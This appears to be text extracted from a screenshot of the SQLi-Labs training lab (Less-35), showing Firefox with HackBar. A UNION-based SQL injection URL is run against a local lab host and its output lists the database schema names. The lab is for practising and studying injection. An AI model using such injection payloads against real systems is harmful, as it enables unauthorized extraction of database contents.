 Less-35 **why care for addsla
192.168.2.66/sqli/Less-35/?id=0 union select 1,2,group_concat(schema_name) from information_schema.schemata --+
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : 0 union select 1,2,group_concat(schema_name) from information_schema.schemata --
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.66/sqli/Less-35/?id=0 union select 1,2,group_concat(schema_name) from information_schema.schemata --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All